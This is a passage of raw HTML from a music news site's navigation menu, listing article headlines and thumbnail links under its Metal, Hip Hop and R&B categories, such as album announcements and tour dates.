                        <a href="https://musicweeknews.com/ron-morven-releases-introspective-album-six-reflecting-on-the-human-experience/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ron Morven Releases Introspective Album, &#8216;Six&#8217;, Reflecting On The Human Experience" title="Ron Morven Releases Introspective Album, &#8216;Six&#8217;, Reflecting On The Human Experience" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/ron-morven.png?fit=832%2C1024&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/ron-morven-releases-introspective-album-six-reflecting-on-the-human-experience/">Ron Morven Releases Introspective Album, &#8216;Six&#8217;, Reflecting On The Human Experience</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jennifer-rangel-explores-deep-human-connections-with-new-single-soul-tied/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jennifer Rangel Explores Deep Human Connections With New Single, &#8216;Soul Tied&#8217;" title="Jennifer Rangel Explores Deep Human Connections With New Single, &#8216;Soul Tied&#8217;" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Jennifer-Rangel.jpg?fit=1200%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jennifer-rangel-explores-deep-human-connections-with-new-single-soul-tied/">Jennifer Rangel Explores Deep Human Connections With New Single, &#8216;Soul Tied&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/harry-styles-announces-kiss-all-the-time-disco-occasionally/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Harry Styles Announces &#8216;Kiss All the Time. Disco, Occasionally&#8217;" title="Harry Styles Announces &#8216;Kiss All the Time. Disco, Occasionally&#8217;" decoding="async" data-src="https://townsquare.media/site/252/files/2026/01/attachment-harry-styles-new-album.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/harry-styles-announces-kiss-all-the-time-disco-occasionally/">Harry Styles Announces &#8216;Kiss All the Time. Disco, Occasionally&#8217;</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1965 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/metal/">METAL</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="99" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/megadeth-deliver-new-single/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Megadeth &#8211; Deliver New Single" title="Megadeth &#8211; Deliver New Single" decoding="async" data-src="https://metalstorm.net/images/bands/163.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/megadeth-deliver-new-single/">Megadeth &#8211; Deliver New Single</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/dave-mustaine-on-current-relationship-with-ex-metallica-bandmates/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dave Mustaine on Current Relationship With Ex-Metallica Bandmates" title="Dave Mustaine on Current Relationship With Ex-Metallica Bandmates" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-dave-mustaine-james-hetfield-lars-ulrich-1.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/dave-mustaine-on-current-relationship-with-ex-metallica-bandmates/">Dave Mustaine on Current Relationship With Ex-Metallica Bandmates</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/video-premiere-viogression-light-harvester/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Video Premiere: Viogression &#8211; &#8216;Light Harvester&#8217;" title="Video Premiere: Viogression &#8211; &#8216;Light Harvester&#8217;" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.01.57-PM.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/video-premiere-viogression-light-harvester/">Video Premiere: Viogression &#8211; &#8216;Light Harvester&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/immolation-new-album-out-in-april/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Immolation &#8211; New Album Out In April" title="Immolation &#8211; New Album Out In April" decoding="async" data-src="https://metalstorm.net/images/bands/122.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/immolation-new-album-out-in-april/">Immolation &#8211; New Album Out In April</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/why-jason-momoa-was-terrified-about-back-to-the-beginning-show/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Jason Momoa Was &#8216;Terrified&#8217; About Back to the Beginning Show" title="Why Jason Momoa Was &#8216;Terrified&#8217; About Back to the Beginning Show" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-jason_momoa_terrified_host_black_sabbath_ozzy_farewell_concert.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/why-jason-momoa-was-terrified-about-back-to-the-beginning-show/">Why Jason Momoa Was &#8216;Terrified&#8217; About Back to the Beginning Show</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/listen-shane-emburys-dark-sky-burial-streams-the-sacred-neurotic/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Listen: Shane Embury’s DARK SKY BURIAL Streams &#8216;The Sacred Neurotic&#8217;" title="Listen: Shane Embury’s DARK SKY BURIAL Streams &#8216;The Sacred Neurotic&#8217;" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/shane.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/listen-shane-emburys-dark-sky-burial-streams-the-sacred-neurotic/">Listen: Shane Embury’s DARK SKY BURIAL Streams &#8216;The Sacred Neurotic&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/victory-vocalist-leaves-replacement-found/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Victory &#8211; Vocalist Leaves, Replacement Found" title="Victory &#8211; Vocalist Leaves, Replacement Found" decoding="async" data-src="https://metalstorm.net/images/bands/1818.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/victory-vocalist-leaves-replacement-found/">Victory &#8211; Vocalist Leaves, Replacement Found</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/slipknots-clown-addresses-status-of-next-album/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Slipknot&#8217;s Clown Addresses Status of Next Album" title="Slipknot&#8217;s Clown Addresses Status of Next Album" decoding="async" data-src="https://townsquare.media/site/366/files/2022/06/attachment-shawn-crahan.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/slipknots-clown-addresses-status-of-next-album/">Slipknot&#8217;s Clown Addresses Status of Next Album</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/five-for-friday-january-16-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Five For Friday: January 16, 2026" title="Five For Friday: January 16, 2026" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/dBNews_2026-01-16_FiveForFriday.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/five-for-friday-january-16-2026/">Five For Friday: January 16, 2026</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1964 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/hip-hop/">HIP HOP</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="100" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/aap-rocky-jokes-he-had-to-stalk-tim-burton-for-dont-be-dumb-cover/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A$AP Rocky Jokes He Had To “Stalk” Tim Burton For &#8216;Don&#8217;t Be Dumb&#8217; Cover" title="A$AP Rocky Jokes He Had To “Stalk” Tim Burton For &#8216;Don&#8217;t Be Dumb&#8217; Cover" decoding="async" data-src="https://www.rap-up.com/article/media_1b1c6f2252fe539aa5e9439d93d22e91ac33de21f.jpg?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/aap-rocky-jokes-he-had-to-stalk-tim-burton-for-dont-be-dumb-cover/">A$AP Rocky Jokes He Had To “Stalk” Tim Burton For &#8216;Don&#8217;t Be Dumb&#8217; Cover</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/shoreline-mafia-on-their-new-era-coi-leray-collab-new-music/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Shoreline Mafia on Their New Era, Coi Leray Collab &#038; New Music" title="Shoreline Mafia on Their New Era, Coi Leray Collab &#038; New Music" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-shoreline-mafia.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/shoreline-mafia-on-their-new-era-coi-leray-collab-new-music/">Shoreline Mafia on Their New Era, Coi Leray Collab &#038; New Music</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/harry-styles-reveals-kiss-all-the-time-disco-occasionally/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Harry Styles Reveals &#8216;Kiss All The Time. Disco Occasionally&#8217;" title="Harry Styles Reveals &#8216;Kiss All The Time. Disco Occasionally&#8217;" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2026/01/Harry-Styles-2026-Johnny-Dufort-grid.jpeg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/harry-styles-reveals-kiss-all-the-time-disco-occasionally/">Harry Styles Reveals &#8216;Kiss All The Time. Disco Occasionally&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/aap-rocky-speaks-on-alleged-drake-diss-in-stole-ya-flow/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A$AP Rocky Speaks On Alleged Drake Diss In “STOLE YA FLOW”" title="A$AP Rocky Speaks On Alleged Drake Diss In “STOLE YA FLOW”" decoding="async" data-src="https://www.rap-up.com/article/media_19169bbd57aed3c225144a8579b702af40ebe69e6.png?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/aap-rocky-speaks-on-alleged-drake-diss-in-stole-ya-flow/">A$AP Rocky Speaks On Alleged Drake Diss In “STOLE YA FLOW”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/aap-rocky-seems-to-diss-drake-on-new-song-stole-ya-flow/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A$AP Rocky Seems to Diss Drake on New Song &#8216;Stole Ya Flow&#8217;" title="A$AP Rocky Seems to Diss Drake on New Song &#8216;Stole Ya Flow&#8217;" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-asap-rocky-drake-header.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/aap-rocky-seems-to-diss-drake-on-new-song-stole-ya-flow/">A$AP Rocky Seems to Diss Drake on New Song &#8216;Stole Ya Flow&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/asap-rocky-disses-drake-on-dont-be-dumb/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="ASAP Rocky Disses Drake On &#8216;Don&#8217;t Be Dumb&#8217;" title="ASAP Rocky Disses Drake On &#8216;Don&#8217;t Be Dumb&#8217;" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2025/09/asap-rocky-copy.jpeg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/asap-rocky-disses-drake-on-dont-be-dumb/">ASAP Rocky Disses Drake On &#8216;Don&#8217;t Be Dumb&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/lil-durk-released-from-solitary-confinement-after-five-months/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lil Durk Released From Solitary Confinement After Five Months" title="Lil Durk Released From Solitary Confinement After Five Months" decoding="async" data-src="https://www.rap-up.com/article/media_1cc0dce4a6eb4221ed0118fd7a1ffb9c5a486327b.png?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/lil-durk-released-from-solitary-confinement-after-five-months/">Lil Durk Released From Solitary Confinement After Five Months</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/mo3-murder-trial-delayed-until-further-notice/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mo3 Murder Trial Delayed Until Further Notice" title="Mo3 Murder Trial Delayed Until Further Notice" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-mo3-yella-beezy-trial.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/mo3-murder-trial-delayed-until-further-notice/">Mo3 Murder Trial Delayed Until Further Notice</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/asap-rocky-shares-the-dont-be-dumb-features-and-tracklist/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="ASAP Rocky Shares The &#8216;Don&#8217;t Be Dumb&#8217; Features And Tracklist" title="ASAP Rocky Shares The &#8216;Don&#8217;t Be Dumb&#8217; Features And Tracklist" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2026/01/ASAP-Rocky-Dont-Be-Dumb-grid.jpeg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/asap-rocky-shares-the-dont-be-dumb-features-and-tracklist/">ASAP Rocky Shares The &#8216;Don&#8217;t Be Dumb&#8217; Features And Tracklist</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1968 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/rb/">R&amp;B</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="101" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" title="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" decoding="async" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/IMG_0835-e1768857490215-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/">Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-romantic-release-date-preorder-single-info/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;The Romantic&#8217; Release Date, Preorder &#038; Single Info" title="&#8216;The Romantic&#8217; Release Date, Preorder &#038; Single Info" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2022/11/Screen-Shot-2022-11-02-at-12.38.38-PM.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-romantic-release-date-preorder-single-info/">&#8216;The Romantic&#8217; Release Date, Preorder &#038; Single Info</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jhene-aiko-ashanti-and-nelly-to-headline-jazz-in-the-gardens-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jhené Aiko, Ashanti and Nelly to Headline Jazz in the Gardens 2026" title="Jhené Aiko, Ashanti and Nelly to Headline Jazz in the Gardens 2026" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/featured-jhene-ashanti.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jhene-aiko-ashanti-and-nelly-to-headline-jazz-in-the-gardens-2026/">Jhené Aiko, Ashanti and Nelly to Headline Jazz in the Gardens 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruno-mars-the-romantic-tour-dates-see-full-stadium-schedule/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruno Mars &#8216;The Romantic Tour&#8217; Dates: See Full Stadium Schedule" title="Bruno Mars &#8216;The Romantic Tour&#8217; Dates: See Full Stadium Schedule" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/bruno-mars-2026-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruno-mars-the-romantic-tour-dates-see-full-stadium-schedule/">Bruno Mars &#8216;The Romantic Tour&#8217; Dates: See Full Stadium Schedule</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/lifetime-premiere-date-cast/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lifetime Premiere Date &#038; Cast" title="Lifetime Premiere Date &#038; Cast" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/toni-braxton-breathe-again-movie-lifetime-key-art-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/lifetime-premiere-date-cast/">Lifetime Premiere Date &#038; Cast</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruno-mars-releases-i-just-might-first-single-from-the-romantic/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruno Mars Releases &#8216;I Just Might,&#8217; First Single From &#8216;The Romantic&#8217;" title="Bruno Mars Releases &#8216;I Just Might,&#8217; First Single From &#8216;The Romantic&#8217;" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2022/11/Screen-Shot-2022-11-02-at-12.38.38-PM.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruno-mars-releases-i-just-might-first-single-from-the-romantic/">Bruno Mars Releases &#8216;I Just Might,&#8217; First Single From &#8216;The Romantic&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jill-scott-bruno-mars-ari-lennox/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jill Scott, Bruno Mars, Ari Lennox" title="Jill Scott, Bruno Mars, Ari Lennox" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/featured-jill-scott-bruno-mars-ari-lennox.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jill-scott-bruno-mars-ari-lennox/">Jill Scott, Bruno Mars, Ari Lennox</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tenille-janae-brings-heart-power-and-purpose-to-the-andrew-eborn-show/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tenille Ja’Nae Brings Heart, Power, and Purpose to The Andrew Eborn Show" title="Tenille Ja’Nae Brings Heart, Power, and Purpose to The Andrew Eborn Show" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/IMG_0333-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tenille-janae-brings-heart-power-and-purpose-to-the-andrew-eborn-show/">Tenille Ja’Nae Brings Heart, Power, and Purpose to The Andrew Eborn Show</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-25-best-rb-albums-of-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 25 Best R&#038;B Albums of 2025" title="The 25 Best R&#038;B Albums of 2025" decoding="async" data-src="https://7a35885a.delivery.rocketcdn.me/cdn/2025/12/featured-best-rnb-albums-2025.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-25-best-rb-albums-of-2025/">The 25 Best R&#038;B Albums of 2025</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/music/">MUSIC</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="90" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
